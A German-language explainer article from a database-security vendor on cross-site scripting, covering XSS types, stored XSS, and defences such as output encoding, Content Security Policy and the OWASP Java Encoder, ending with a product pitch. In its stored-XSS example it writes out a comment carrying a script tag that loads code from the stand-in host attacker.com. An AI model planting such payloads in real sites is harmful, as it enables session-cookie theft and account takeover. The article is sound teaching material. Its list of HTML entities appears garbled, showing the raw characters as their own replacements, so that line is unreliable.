XSS Cross Site Scripting Angriffe: Unerwartete gefährliche Bedrohung

Einführung

Websites sind in der digitalen Ära wichtig, um Informationen zu teilen, Geschäfte abzuwickeln und online zu vernetzen. Diese Vernetzung macht Websites jedoch auch anfällig für verschiedene Arten von Cyberangriffen. Eine häufige Angriffsart, die Webmaster und Entwickler kennen sollten, ist Cross Site Scripting, auch bekannt als XSS.

Cross Site Scripting-Skripte ermöglichen es Angreifern, schädlichen Code in Webseiten einzuschleusen, die von anderen Benutzern angezeigt werden. Dieser Artikel wird sich mit XSS-Angriffen befassen. Es wird erklärt, was sie sind, wie sie funktionieren und wie man sie verhindert. Der Schutz Ihrer Website und Ihrer Benutzer ist wichtig, um Cross Site Scripting-Angriffe zu stoppen.

Was sind XSS-Angriffe?

Cross-Site Scripting ist eine Art von Angriff, bei dem Angreifer schädliche Skripte im Webbrowser eines Opfers ausführen können. Der Angreifer fügt schädlichen Code in eine Website ein und teilt diesen Code mit anderen Benutzern, ohne deren Wissen.

Wenn ein schädliches Skript im Browser eines Benutzers ausgeführt wird, kann es wichtige Informationen wie Sitzungscookies abrufen. Dies ermöglicht es dem Angreifer, den Benutzer zu imitieren. Cross Site Scripting-Angriffe nutzen Schwachstellen auf einer Webseite aus, die die Wiedergabe unzuverlässiger Daten ohne ordnungsgemäße Validierung oder Fluchtausführung ermöglichen.

Es gibt einige Haupttypen von XSS-Angriffen:

- Reflektiertes XSS – Das schädliche Skript stammt aus der aktuellen HTTP-Anforderung.

- Gespeichertes XSS – Das schädliche Skript stammt aus der Datenbank der Website.

- DOM-basiertes XSS – Die Schwachstelle existiert im clientseitigen Code und nicht im serverseitigen Code.

In diesem Artikel konzentrieren wir uns hauptsächlich auf gespeicherte XSS-Angriffe.

Was ist gespeichertes Cross Site Scripting?



Gespeichertes XSS, auch persistentes XSS genannt, tritt auf, wenn ein Hacker ein schädliches Skript in eine schwache Webanwendung einfügt. Das schädliche Skript wird dann dauerhaft auf dem Zielserver gespeichert, beispielsweise in einer Datenbank. Wenn der Benutzer die gehackte Webseite öffnet, sendet sie ein schädliches Skript an ihren Browser, das ohne deren Wissen ausgeführt wird.

Gespeicherte Cross Site Scripting-Angriffe zielen häufig auf Websites ab, auf denen Benutzer Inhalte teilen können, wie Foren, Blogs und soziale Netzwerke. Wenn Entwickler Anwendungen nicht richtig programmieren, um Cross Site Scripting zu verhindern, können Angreifer schädliche Skripte im Inhalt posten. Jeder Benutzer, der diesen Inhalt ansieht, führt das Skript dann unwissentlich aus.

Beispiel für einen gespeicherten XSS-Angriff

Schauen wir uns ein Beispiel an, um zu veranschaulichen, wie ein gespeicherter XSS-Angriff in der Praxis funktioniert.

Nehmen wir an, eine Blog-Website erlaubt es Benutzern, Kommentare zu posten. Wenn der Benutzer einen Kommentar abschickt, speichert die Website den Inhalt direkt in ihrer Datenbank.

Stellen Sie sich nun vor, ein Angreifer übermittelt den folgenden Kommentar:

html

Great post! <script src="http://attacker.com/malicious.js"></script>

Wenn die Blog-App Benutzereingaben nicht überprüft oder säubert, wird dieser Kommentar wie er ist in der Datenbank gespeichert. Wenn Benutzer den Blogbeitrag öffnen, wird das Skript des Angreifers in ihren Browsern ausgeführt. Das Skript kann alles tun, von der Entwendung der Sitzungscookies des Benutzers bis hin zur Durchführung von Aktionen in ihrem Namen.

Verhinderung und Milderung gespeicherter XSS-Angriffe

Entwickler müssen Benutzerdaten überprüfen und säubern, um gespeicherte XSS-Schwachstellen zu verhindern. Dies umfasst die Sicherstellung, dass die Daten sicher sind, bevor sie auf einer Webseite angezeigt werden. Durch diese Vorsichtsmaßnahmen können Entwickler ihre Websites vor potenziellen Sicherheitsrisiken schützen. Einige wichtige Präventionstechniken umfassen:

- Verwendung sicherer Bibliotheken und Frameworks mit eingebautem XSS-Schutz, wie das OWASP Java Encoder Projekt.

- Validieren der Benutzereingaben auf der Serverseite, bevor sie gespeichert oder angezeigt werden. Stellen Sie sicher, dass nur erwartete Zeichen zugelassen und alle HTML- oder Skript-Tags abgelehnt werden.

- Codieren der vom Benutzer gelieferten Daten, bevor sie in HTML-Seitenausgabe gerendert werden. Konvertieren Sie Sonderzeichen wie <, >, &, “, ‘, / in ihre HTML-Entsprechungen (<, >, &, ", ', und /).

- Implementieren einer Content Security Policy (CSP), die genehmigte Inhaltsquellen definiert und Inline-Skripte verbietet.

- Das System entfernt schädliche HTML-Tags und Attribute, um gegen XSS-Angriffe zu schützen.

Hier ist ein Beispiel für das Codieren von Benutzereingaben in Java, bevor sie angezeigt werden:

java

import org.owasp.encoder.Encode;

// Kommentar vom Benutzer von einer unzuverlässigen Quelle abrufen

String comment = request.getParameter("comment");

// Den Kommentar codieren, bevor er gespeichert/angezeigt wird

String safeComment = Encode.forHtml(comment);Und hier ist ein Beispiel für eine strenge CSP, die nur Skripte von derselben Quelle erlaubt:

Content-Security-Policy: default-src 'self'

Fazit

Cross Site Scripting bleibt eine der häufigsten und gefährlichsten Web-Schwachstellen. XSS-Angriffe können zu kompromittierten Benutzerkonten, gestohlenen sensiblen Daten, vandalisierten Webseiten und mehr führen. Das Verständnis, wie XSS funktioniert und die Implementierung geeigneter Präventivmaßnahmen, ist entscheidend, um Ihre Benutzer zu schützen.

Als Webentwickler sollten Sie immer daran denken, alle Benutzereingaben als unzuverlässig zu behandeln. Stellen Sie sicher, dass Sie sie validieren, bereinigen und kodieren, bevor Sie sie auf einer Webseite anzeigen. Verwenden Sie automatisierte Sicherheitsscanner-Tools, um Ihre Anwendungen auf XSS-Schwachstellen zu testen.

Bleiben Sie auf dem neuesten Stand der neuesten XSS-Angriffsvektoren und -Minderungstechniken. Bei Cross Site Scripting ist Prävention von entscheidender Bedeutung, da die Angriffe so heimtückisch und schädlich sein können.

Benötigen Sie Hilfe bei der Bewertung Ihrer Datenbanksicherheit und dem Überprüfen von Schwachstellen wie XSS in Ihren Anwendungen? Unser Team bei DataSunrise ist hier, um zu helfen. DataSunrise bietet benutzerfreundliche und flexible Tools für Datenbanksicherheit, Erkennung sensibler Daten und Compliance. Kontaktieren Sie uns, um einen Online-Demo zu vereinbaren und zu sehen, wie wir Ihnen helfen können, Ihre Verteidigung gegen XSS und andere Bedrohungen zu stärken.